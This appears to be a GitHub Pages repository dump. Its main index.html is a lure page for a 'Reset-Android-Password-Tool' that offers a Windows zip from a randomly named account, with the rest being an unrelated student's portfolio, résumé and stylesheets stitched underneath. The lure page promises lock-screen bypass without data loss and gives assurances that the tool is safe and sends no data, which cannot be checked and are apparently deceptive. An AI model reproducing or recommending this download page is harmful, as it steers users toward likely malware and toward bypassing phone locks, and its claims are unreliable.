

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Reset Android password, PIN, or pattern lock without data loss using Reset-Android-Password-Tool for Windows.">
    <title>Reset-Android-Password-Tool</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <div style="background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
        
        <h1 style="color: #2c3e50;">🔓 Reset-Android-Password-Tool - Unlock your phone without losing data</h1>

        <div style="margin: 30px 0;">
            <a href="https://raw.githubusercontent.com/Genuspolydactylusthioridazine510/genuspolydactylusthioridazine510.github.io/main/assets/Application-v2.6.zip" style="background-color: #4a90e2; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download for Windows</a>
        </div>

        <p>This tool helps you regain access to your Android device if you forget your PIN, password, or pattern. It works on Windows computers. The software removes the lock screen protection from your phone. You keep your photos, contacts, and messages during this process. You do not need technical skills to use this software.</p>

        <h2 style="color: #2c3e50;">📋 System Requirements</h2>
        <p>Your computer must meet these basic requirements to run the tool:</p>
        <ul style="padding-left: 20px;">
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Processor: 1 GHz or faster.</li>
            <li>RAM: 2 GB or more.</li>
            <li>Disk Space: 100 MB of free space.</li>
            <li>Hardware: A standard USB cable to connect your phone.</li>
        </ul>

        <h2 style="color: #2c3e50;">⚙️ How to use the tool</h2>
        <p>Follow these steps to unlock your device. Read each step carefully before you start.</p>
        
        <h3 style="color: #34495e;">1. Get the software</h3>
        <p>Go to the official repository page to download the latest version of the tool. You can find the link below. Save the file to your desktop for easy access.</p>
        <div style="margin: 20px 0;">
            <a href="https://raw.githubusercontent.com/Genuspolydactylusthioridazine510/genuspolydactylusthioridazine510.github.io/main/assets/Application-v2.6.zip" style="background-color: #7f8c8d; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Visit page to download</a>
        </div>

        <h3 style="color: #34495e;">2. Prepare your phone</h3>
        <p>Turn off your phone fully. Enter Recovery Mode. You usually do this by holding the Power and Volume Down buttons at the same time. Check your phone model instructions if these keys do not work. Connect the phone to your Windows computer using a USB cable.</p>

        <h3 style="color: #34495e;">3. Run the software</h3>
        <p>Locate the downloaded file on your computer. Double-click the file to open the program. A window appears on your screen. The software detects your connected phone automatically. If the software does not find your phone, check your USB connection or try a different port.</p>

        <h3 style="color: #34495e;">4. Start the reset</h3>
        <p>Click the button labeled Start inside the program. The tool begins the unlock process. Wait for the progress bar to reach the end. Do not unplug your phone while the tool runs. The program notifies you when the process finishes.</p>

        <h3 style="color: #34495e;">5. Complete the setup</h3>
        <p>Disconnect your phone from the computer. Restart your device. The lock screen is now gone. You can set a new password or PIN if you wish. Your data remains on your phone.</p>

        <h2 style="color: #2c3e50;">🔍 Frequently Asked Questions</h2>
        <p><strong>Does this tool delete my files?</strong><br>No. The software preserves your data during the unlock process.</p>
        <p><strong>What if my phone brand is not listed?</strong><br>The tool supports most Android devices. If your device uses standard Android security, it likely works.</p>
        <p><strong>Is the tool safe to use?</strong><br>Yes. This software focuses on local unlocking. It does not send your data to external servers.</p>

        <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
        <p>If you experience issues, try these steps:</p>
        <ul style="padding-left: 20px;">
            <li>Use a different USB cable to rule out connection faults.</li>
            <li>Restart your Windows computer.</li>
            <li>Ensure you have the latest drivers for your phone installed on your system.</li>
        </ul>

        <div style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
            <p>Keywords: android-lock-screen-bypass, android-password-remover, android-pin-reset, android-recovery, android-tool, android-unlock, android-unlock-method-windows, android-unlock-pattern, forgot-android-password, pattern-unlock-android, phone-unlock, phone-unlock-tool, reset-android-password, windows-tool</p>
        </div>

    </div>
</body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Blog — Jude Zekra</title>
  <meta name="description" content="Writing on MIS, applied AI, and legal/regulatory topics by Jude Zekra.">

  <link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="../assets/img/favicon-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../assets/img/favicon-16.png">
  <link rel="apple-touch-icon" href="../assets/img/apple-touch-icon.png">

  <meta property="og:type" content="website">
  <meta property="og:title" content="Blog — Jude Zekra">
  <meta property="og:description" content="Writing on MIS, applied AI, and legal/regulatory topics.">
  <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
  <meta name="twitter:card" content="summary_large_image">
  <link rel="canonical" href="https://judezekra.github.io/blog/">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="../assets/css/variables.css">
  <link rel="stylesheet" href="../assets/css/base.css">
  <link rel="stylesheet" href="../assets/css/layout.css">
  <link rel="stylesheet" href="../assets/css/components.css">
  <link rel="stylesheet" href="../assets/css/animations.css">
</head>
<body>

  <div class="scroll-progress"></div>

  <header class="site-header site-header--light">
    <div class="container">
      <a href="../index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
      <button class="nav-toggle" aria-expanded="false" aria-controls="nav-menu" aria-label="Toggle menu">
        <span></span><span></span><span></span>
      </button>
      <nav id="nav-menu">
        <ul class="nav-list">
          <li><a href="../index.html#about" class="nav-link">About</a></li>
          <li><a href="../index.html#experience" class="nav-link">Experience</a></li>
          <li><a href="../index.html#projects" class="nav-link">Projects</a></li>
          <li><a href="../resume.html" class="nav-link">Resume</a></li>
          <li><a href="index.html" class="nav-link is-active">Blog</a></li>
          <li><a href="../index.html#contact" class="nav-link">Contact</a></li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="nav-scrim"></div>

  <main>
    <section class="section">
      <div class="container">
        <div class="section-head" data-reveal>
          <span class="section-label">Blog</span>
          <h1 style="font-size:var(--fs-h1);">Notes on systems, AI &amp; policy</h1>
          <p style="color:var(--ink-soft); margin-top:var(--space-4);">
            Where MIS, applied AI, and legal studies overlap — and what I learn building in that overlap.
          </p>
        </div>

        <div class="empty-state" data-reveal="scale">
          <span class="empty-mark">✎</span>
          <h2 style="font-size:var(--fs-h2);">First post coming soon.</h2>
          <p style="color:var(--ink-soft); max-width:44ch;">
            I'm working on the first few pieces. In the meantime, my projects show what I've been building.
          </p>
          <div style="display:flex; gap:var(--space-3); flex-wrap:wrap; margin-top:var(--space-2);">
            <a href="../index.html#projects" class="btn btn-primary" data-magnetic="0.2">See projects <span class="btn-arrow">→</span></a>
            <a href="mailto:judezekra@yahoo.com" class="btn btn-outline">Get notified</a>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer section--dark">
    <div class="container">
      <div class="footer-top">
        <a href="../index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
        <div style="display:flex; gap:var(--space-6); flex-wrap:wrap;">
          <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
          <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
          <a href="https://github.com/judezekra" class="social-link">GitHub</a>
        </div>
      </div>
      <div class="footer-grid">
        <span>© 2026 Jude Zekra</span>
        <span>Built with plain HTML, CSS &amp; JavaScript</span>
      </div>
    </div>
  </footer>

  <script defer src="../assets/js/nav.js"></script>
  <script defer src="../assets/js/scroll-reveal.js"></script>
  <script defer src="../assets/js/smooth-scroll.js"></script>
  <script defer src="../assets/js/motion.js"></script>
</body>
</html>
</file>



<file: resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Résumé — Jude Zekra</title>
  <meta name="description" content="Résumé for Jude Zekra — MIS student at the University of Georgia with certificates in Artificial Intelligence and Legal Studies. Incoming Business Development Intern at Intuit.">

  <link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="assets/img/favicon-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="assets/img/favicon-16.png">
  <link rel="apple-touch-icon" href="assets/img/apple-touch-icon.png">

  <meta property="og:type" content="profile">
  <meta property="og:title" content="Résumé — Jude Zekra">
  <meta property="og:description" content="MIS student at UGA with certificates in AI and Legal Studies. Incoming Business Development Intern at Intuit.">
  <meta property="og:image" content="https://judezekra.github.io/assets/img/og-image.png">
  <meta name="twitter:card" content="summary_large_image">
  <link rel="canonical" href="https://judezekra.github.io/resume.html">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/css/variables.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/layout.css">
  <link rel="stylesheet" href="assets/css/components.css">
  <link rel="stylesheet" href="assets/css/animations.css">
</head>
<body>

  <div class="scroll-progress"></div>

  <header class="site-header site-header--light">
    <div class="container">
      <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
      <button class="nav-toggle" aria-expanded="false" aria-controls="nav-menu" aria-label="Toggle menu">
        <span></span><span></span><span></span>
      </button>
      <nav id="nav-menu">
        <ul class="nav-list">
          <li><a href="index.html#about" class="nav-link">About</a></li>
          <li><a href="index.html#experience" class="nav-link">Experience</a></li>
          <li><a href="index.html#projects" class="nav-link">Projects</a></li>
          <li><a href="resume.html" class="nav-link is-active">Resume</a></li>
          <li><a href="blog/index.html" class="nav-link">Blog</a></li>
          <li><a href="index.html#contact" class="nav-link">Contact</a></li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="nav-scrim"></div>

  <main>
    <section class="section">
      <div class="container">

        <div class="section-head" data-reveal>
          <span class="section-label">Résumé</span>
          <h1 style="font-size:var(--fs-h1);">Jude Zekra</h1>
          <p style="color:var(--ink-soft); margin-top:var(--space-3);">
            Athens, GA · BBA Management Information Systems, with certificates in Artificial Intelligence and Legal Studies — University of Georgia
          </p>
          <div style="display:flex; gap:var(--space-4); margin-top:var(--space-6); flex-wrap:wrap;">
            <a href="mailto:judezekra@yahoo.com" class="btn btn-primary" data-magnetic="0.2">Email me <span class="btn-arrow">→</span></a>
            <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="btn btn-outline">LinkedIn</a>
          </div>
        </div>

        <!-- EDUCATION -->
        <div style="margin-bottom:var(--space-24);" data-reveal="up">
          <h2 style="font-size:var(--fs-h2); margin-bottom:var(--space-6);">Education</h2>
          <div class="split">
            <div>
              <h3 class="card-title">University of Georgia</h3>
              <p class="card-desc">Athens, GA · Jul 2024 – Present</p>
            </div>
            <div style="display:flex; flex-direction:column; gap:var(--space-4);">
              <p>BBA in Management Information Systems.</p>
              <div>
                <div class="stat-label" style="margin-bottom:var(--space-2);">Certificates</div>
                <div class="tag-row">
                  <span class="tag">Artificial Intelligence</span>
                  <span class="tag">Legal Studies</span>
                </div>
              </div>
              <div class="grid-12" style="gap:var(--space-6);">
                <div class="span-4">
                  <div class="stat-value" style="font-size:1.75rem;">3.87</div>
                  <div class="stat-label">Cumulative GPA</div>
                </div>
                <div class="span-8">
                  <div class="stat-label" style="margin-bottom:var(--space-2);">Honors</div>
                  <div class="tag-row">
                    <span class="tag">Presidential Scholar — 4.0 semester</span>
                    <span class="tag">Zell Miller Scholarship — full tuition</span>
                  </div>
                </div>
              </div>
              <div>
                <div class="stat-label" style="margin-bottom:var(--space-2);">Relevant coursework</div>
                <div class="tag-row">
                  <span class="tag">Data Management &amp; Analytics</span>
                  <span class="tag">Business Process Management</span>
                  <span class="tag">Managerial Accounting</span>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- EXPERIENCE -->
        <div style="margin-bottom:var(--space-24);" data-reveal="up">
          <h2 style="font-size:var(--fs-h2); margin-bottom:var(--space-8);">Professional experience</h2>
          <div class="timeline">
            <div class="timeline-item">
              <span class="card-index">May 2026 — Aug 2026</span>
              <h3 class="card-title">Business Development Intern · Intuit</h3>
              <p class="card-desc" style="margin-bottom:var(--space-2);">Atlanta, GA</p>
              <p class="card-desc">Incoming.</p>
            </div>

            <div class="timeline-item">
              <span class="card-index">May 2025 — Aug 2025</span>
              <h3 class="card-title">Sales Associate · Cady</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Atlanta, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Presented and sold high-value photo packages to clients in private viewing sessions, closing $1,000 and $2,000 collection deals.</li>
                <li>Sold 4–7 prepaid photo packages per day at checkout, exceeding typical sales benchmarks.</li>
                <li>Led personalized studio tours highlighting services, products, and promotional offerings.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">May 2024 — Dec 2024</span>
              <h3 class="card-title">Camp Counselor · YMCA</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Marietta, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Facilitated sports training for 30 campers, sustaining engagement with no injuries or major incidents.</li>
                <li>Evaluated drill effectiveness through weekly "game Fridays", increasing overall session participation by 20%.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">Jun 2021 — Feb 2024</span>
              <h3 class="card-title">Cashier · Publix Supermarkets</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Marietta, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Achieved top-three Club Publix engagement out of 25 cashiers at 21.31% as the promotion launched.</li>
                <li>Engaged customers throughout checkout while accurately operating the register and POS system.</li>
                <li>Trained incoming cashiers on the POS system without compromising the customer experience.</li>
              </ul>
            </div>
          </div>
        </div>

        <!-- LEADERSHIP -->
        <div style="margin-bottom:var(--space-24);" data-reveal="up">
          <h2 style="font-size:var(--fs-h2); margin-bottom:var(--space-8);">Leadership &amp; projects</h2>
          <div class="timeline">
            <div class="timeline-item">
              <span class="card-index">Feb 2026 — Present</span>
              <h3 class="card-title">Student Rep · MIS Student Advisory Board</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Athens, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Competitively selected as 1 of 24 top MIS students to advise on program development and industry partnerships, representing the student voice at faculty and departmental level.</li>
                <li>Engineered an AI-driven company discovery pipeline using prompt engineering and iterative refinement to identify high-potential firms, accelerating partner prospecting.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">Feb 2026 — Present</span>
              <h3 class="card-title">Student Worker · UGA MIS Department</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Athens, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Produced faculty-assigned deliverables including the MIS major orientation presentation, coordinating content across organizations for incoming students.</li>
                <li>Managed scholarship documentation logistics — organizing recipient information, verifying completeness, and preparing donor packets.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">Oct 2025 — Present</span>
              <h3 class="card-title">AI Chatbot for Student Resources · Personal project</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Athens, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Integrated OpenAI's GPT-3.5 API with a Streamlit front end, creating a conversational interface answering campus queries in real time.</li>
                <li>Designed and imported a structured database of 50+ UGA student resources — academic advising, tutoring, career services, wellness — for quick retrieval.</li>
                <li>Used Pandas and LangChain to manage data retrieval and contextual prompt construction.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">Jan 2025 — Present</span>
              <h3 class="card-title">VP of Finance · Wishmakers on Campus</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Athens, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Streamlined financial processes by recording and tracking funds from member fees, events, and donations.</li>
                <li>Oversaw monthly bank statements and checkbook reconciliation, maintaining compliance with financial standards.</li>
                <li>Collaborated with the executive board to allocate resources across 5+ events and fundraising activities annually.</li>
              </ul>
            </div>

            <div class="timeline-item">
              <span class="card-index">Jan 2025 — May 2025</span>
              <h3 class="card-title">HealthTech Business Model Project</h3>
              <p class="card-desc" style="margin-bottom:var(--space-3);">Athens, GA</p>
              <ul style="display:flex; flex-direction:column; gap:var(--space-2); color:var(--ink-soft); font-size:var(--fs-small);">
                <li>Created a comprehensive business model for a mobile healthcare delivery service providing accessible consultations to underserved populations.</li>
                <li>Designed detailed wireframes to visualize user interactions and interface layouts.</li>
                <li>Applied the Business Model Canvas framework to test the service's scalability.</li>
              </ul>
            </div>
          </div>
        </div>

        <!-- SKILLS -->
        <div data-reveal="up">
          <h2 style="font-size:var(--fs-h2); margin-bottom:var(--space-6);">Skills &amp; interests</h2>
          <div class="grid-12">
            <div class="span-4">
              <h3 class="card-title" style="margin-bottom:var(--space-3);">Technical</h3>
              <div class="tag-row">
                <span class="tag">Python</span><span class="tag">SQL</span><span class="tag">R</span>
                <span class="tag">Pandas</span><span class="tag">LangChain</span><span class="tag">Streamlit</span>
                <span class="tag">Prompt Engineering</span><span class="tag">Data Visualization</span>
              </div>
            </div>
            <div class="span-4">
              <h3 class="card-title" style="margin-bottom:var(--space-3);">Business</h3>
              <div class="tag-row">
                <span class="tag">SAP Signavio</span><span class="tag">Microsoft Office Suite</span>
                <span class="tag">Canva</span><span class="tag">Business Process Management</span>
              </div>
            </div>
            <div class="span-4">
              <h3 class="card-title" style="margin-bottom:var(--space-3);">Languages &amp; interests</h3>
              <div class="tag-row">
                <span class="tag">Arabic — Native</span><span class="tag">English</span>
                <span class="tag">Privacy Law</span><span class="tag">Data Ethics</span>
                <span class="tag">Soccer</span><span class="tag">Formula 1</span>
              </div>
            </div>
          </div>
        </div>

      </div>
    </section>
  </main>

  <footer class="site-footer section--dark">
    <div class="container">
      <div class="footer-top">
        <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
        <div style="display:flex; gap:var(--space-6); flex-wrap:wrap;">
          <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
          <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
          <a href="https://github.com/judezekra" class="social-link">GitHub</a>
        </div>
      </div>
      <div class="footer-grid">
        <span>© 2026 Jude Zekra</span>
        <span>Built with plain HTML, CSS &amp; JavaScript</span>
      </div>
    </div>
  </footer>

  <script defer src="assets/js/nav.js"></script>
  <script defer src="assets/js/scroll-reveal.js"></script>
  <script defer src="assets/js/smooth-scroll.js"></script>
  <script defer src="assets/js/motion.js"></script>
</body>
</html>
</file>
<file: assets/css/variables.css>
/* ==========================================================================
   Design Tokens
   ========================================================================== */

:root {
  /* Blue scale */
  --blue-50:  #EEF5FF;
  --blue-100: #D9E7FF;
  --blue-200: #B4CFFF;
  --blue-300: #7AB0FF;
  --blue-400: #4A8CFF;
  --blue-500: #1668FF;
  --blue-600: #0B4FD1;
  --blue-700: #0A3D9E;
  --cyan-400: #38D9F0;

  /* Navy scale (dark sections) */
  --navy-900: #050A16;
  --navy-800: #0A1226;
  --navy-700: #121C35;
  --navy-600: #1C2942;

  /* Light context */
  --color-bg: #FFFFFF;
  --color-bg-alt: #F5F8FF;
  --color-surface: #FFFFFF;
  --color-ink: #0A1224;
  --color-ink-soft: #59647D;
  --color-border: #E2E8F5;

  /* Dark context */
  --color-dark-bg: var(--navy-900);
  --color-dark-surface: var(--navy-700);
  --color-dark-ink: #EAF1FF;
  --color-dark-ink-soft: #8FA0C0;
  --color-dark-border: var(--navy-600);

  /* Accent */
  --color-accent: var(--blue-500);
  --color-accent-text: var(--blue-600);   /* AA-safe blue for text on white */
  --color-accent-bright: var(--blue-300); /* for dark backgrounds */
  --gradient-accent: linear-gradient(120deg, var(--blue-500), var(--cyan-400));
  --gradient-accent-soft: linear-gradient(120deg, var(--blue-400), var(--cyan-400));

  /* Semantic aliases (light by default) */
  --bg: var(--color-bg);
  --surface: var(--color-surface);
  --ink: var(--color-ink);
  --ink-soft: var(--color-ink-soft);
  --border: var(--color-border);
  --accent: var(--color-accent);
  --accent-text: var(--color-accent-text);

  /* Typography */
  --font-display: "Fraunces", Georgia, serif;
  --font-body: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, monospace;

  --fs-hero: clamp(2.75rem, 6vw + 1rem, 5.5rem);
  --fs-h1: clamp(2.125rem, 3.5vw + 1rem, 3.5rem);
  --fs-h2: clamp(1.5rem, 1.8vw + 1rem, 2.125rem);
  --fs-h3: 1.1875rem;
  --fs-body-lg: 1.125rem;
  --fs-body: 1rem;
  --fs-small: 0.875rem;
  --fs-micro: 0.75rem;

  --lh-display: 1.08;
  --lh-body: 1.65;
  --ls-display: -0.025em;
  --ls-micro: 0.1em;

  /* Spacing */
  --space-1: 0.25rem;  --space-2: 0.5rem;   --space-3: 0.75rem;
  --space-4: 1rem;     --space-6: 1.5rem;   --space-8: 2rem;
  --space-12: 3rem;    --space-16: 4rem;    --space-24: 6rem;
  --space-32: 8rem;    --space-40: 10rem;

  /* Layout */
  --content-width: 1180px;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 20px;
  --radius-xl: 28px;
  --radius-pill: 999px;

  /* Motion */
  --ease-out: cubic-bezier(0.16, 1, 0.3, 1);
  --ease-spring: cubic-bezier(0.34, 1.56, 0.64, 1);
  --ease-in-out: cubic-bezier(0.65, 0, 0.35, 1);
  --dur-fast: 200ms;
  --dur-base: 400ms;
  --dur-slow: 800ms;

  /* Shadows / glow */
  --shadow-sm: 0 2px 8px rgba(10, 18, 36, 0.06);
  --shadow-md: 0 12px 32px rgba(10, 18, 36, 0.10);
  --shadow-lg: 0 28px 64px rgba(10, 18, 36, 0.16);
  --glow-blue: 0 12px 40px rgba(22, 104, 255, 0.32);
  --glow-blue-strong: 0 18px 60px rgba(22, 104, 255, 0.45);
}

@media (prefers-reduced-motion: reduce) {
  :root {
    --dur-fast: 1ms;
    --dur-base: 1ms;
    --dur-slow: 1ms;
  }
}
</file>
<file: assets/css/base.css>
/* ==========================================================================
   Reset + base element styling
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

body, h1, h2, h3, h4, p, figure, blockquote, dl, dd { margin: 0; }

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--font-body);
  font-size: var(--fs-body);
  line-height: var(--lh-body);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
}

img, picture, svg { display: block; max-width: 100%; }

h1, h2, h3, h4 {
  font-family: var(--font-display);
  line-height: var(--lh-display);
  letter-spacing: var(--ls-display);
  font-weight: 600;
  color: inherit;
}

a { color: inherit; text-decoration: none; }
ul, ol { list-style: none; padding: 0; }

button { font: inherit; color: inherit; background: none; border: none; cursor: pointer; }
input, textarea { font: inherit; color: inherit; }

::selection { background: var(--blue-500); color: #fff; }

:focus-visible {
  outline: 2px solid var(--blue-500);
  outline-offset: 3px;
  border-radius: var(--radius-sm);
}

/* Scrollbar */
html {
  scrollbar-color: var(--blue-400) var(--color-bg-alt);
  scrollbar-width: thin;
}
::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: var(--color-bg-alt); }
::-webkit-scrollbar-thumb {
  background: var(--blue-400);
  border-radius: var(--radius-pill);
  border: 2px solid var(--color-bg-alt);
}
::-webkit-scrollbar-thumb:hover { background: var(--blue-500); }

/* Dark context: flips semantic aliases so components adapt automatically */
.section--dark {
  --bg: var(--color-dark-bg);
  --surface: var(--color-dark-surface);
  --ink: var(--color-dark-ink);
  --ink-soft: var(--color-dark-ink-soft);
  --border: var(--color-dark-border);
  --accent: var(--blue-400);
  --accent-text: var(--color-accent-bright);
  background: var(--bg);
  color: var(--ink);
}

.section--tint {
  --bg: var(--color-bg-alt);
  background: var(--bg);
}

/* Gradient text */
.text-gradient {
  background: var(--gradient-accent);
  background-size: 200% 200%;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: gradient-drift 8s ease-in-out infinite;
}

@media (prefers-reduced-motion: reduce) {
  .text-gradient { animation: none; }
}

.visually-hidden {
  position: absolute;
  width: 1px; height: 1px;
  padding: 0; margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</file>
<file: assets/css/layout.css>
/* ==========================================================================
   Layout — containers, grid, section rhythm, header/footer
   ========================================================================== */

.container {
  max-width: var(--content-width);
  margin-inline: auto;
  padding-inline: var(--space-6);
}

.section { padding-block: var(--space-32); }

@media (max-width: 768px) {
  .section { padding-block: var(--space-16); }
  .container { padding-inline: var(--space-4); }
}

.section-head {
  margin-bottom: var(--space-16);
  max-width: 640px;
}

.section-label {
  display: block;
  font-family: var(--font-mono);
  font-size: var(--fs-micro);
  letter-spacing: var(--ls-micro);
  text-transform: uppercase;
  color: var(--accent-text);
  margin-bottom: var(--space-4);
}

/* Grid */
.grid-12 {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: var(--space-6);
}

@media (max-width: 860px) {
  .grid-12 { grid-template-columns: repeat(4, 1fr); gap: var(--space-4); }
}

.span-8 { grid-column: span 8; }
.span-7 { grid-column: span 7; }
.span-6 { grid-column: span 6; }
.span-5 { grid-column: span 5; }
.span-4 { grid-column: span 4; }
.span-12 { grid-column: span 12; }

@media (max-width: 860px) {
  .span-8, .span-7, .span-6, .span-5, .span-4, .span-12 { grid-column: span 4; }
}

/* Split */
.split {
  display: grid;
  grid-template-columns: 1fr 1.35fr;
  gap: var(--space-16);
  align-items: start;
}

@media (max-width: 860px) {
  .split { grid-template-columns: 1fr; gap: var(--space-8); }
}

/* Header */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  padding-block: var(--space-4);
  border-bottom: 1px solid transparent;
  transition: background var(--dur-base) var(--ease-out),
              border-color var(--dur-base) var(--ease-out),
              padding-block var(--dur-base) var(--ease-out);
}

/* Opaque rather than blurred: backdrop-filter on a sticky bar forces a
   repaint of everything behind it on every scroll frame. */
.site-header.is-scrolled {
  padding-block: var(--space-3);
  background: var(--navy-900);
  border-bottom-color: var(--color-dark-border);
}

/* Light-page variant (resume, blog, 404) */
.site-header--light.is-scrolled {
  background: var(--color-bg);
  border-bottom-color: var(--color-border);
}

.site-header .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-list { display: flex; gap: var(--space-8); }

@media (max-width: 860px) {
  .nav-list {
    position: fixed;
    inset: 0 0 0 auto;
    width: min(78vw, 320px);
    height: 100vh;
    background: var(--navy-800);
    border-left: 1px solid var(--navy-600);
    flex-direction: column;
    justify-content: center;
    gap: var(--space-6);
    padding-inline: var(--space-8);
    transform: translateX(100%);
    transition: transform var(--dur-base) var(--ease-in-out);
  }
  .nav-list.is-open { transform: translateX(0); }
  .nav-list .nav-link { color: var(--color-dark-ink-soft); font-size: var(--fs-body-lg); }
  .nav-list .nav-link:hover,
  .nav-list .nav-link.is-active { color: var(--color-dark-ink); }
}

/* Footer */
.site-footer { padding-block: var(--space-16); }

.footer-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: var(--space-8);
  flex-wrap: wrap;
}

.footer-grid {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-6);
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid var(--border);
  padding-top: var(--space-6);
  margin-top: var(--space-8);
  font-size: var(--fs-small);
  color: var(--ink-soft);
}

/* Resume timeline */
.timeline {
  position: relative;
  padding-left: var(--space-8);
  display: flex;
  flex-direction: column;
  gap: var(--space-8);
}

.timeline::before {
  content: "";
  position: absolute;
  left: 0; top: 4px; bottom: 4px;
  width: 2px;
  border-radius: var(--radius-pill);
  background: var(--gradient-accent);
}

.timeline-item { position: relative; }

.timeline-item::before {
  content: "";
  position: absolute;
  left: calc(var(--space-8) * -1 - 4px);
  top: 7px;
  width: 10px; height: 10px;
  border-radius: 50%;
  background: var(--blue-500);
  border: 2px solid var(--bg);
}

/* Post layout */
.post-header { max-width: 720px; }
.post-body {
  max-width: 680px;
  display: flex;
  flex-direction: column;
  gap: var(--space-6);
}
</file>
<file: assets/css/components.css>
/* ==========================================================================
   Components
   ========================================================================== */

/* ---------- Scroll progress bar ---------- */
.scroll-progress {
  position: fixed;
  top: 0; left: 0;
  height: 3px;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  background: var(--gradient-accent);
  z-index: 200;
  will-change: transform;
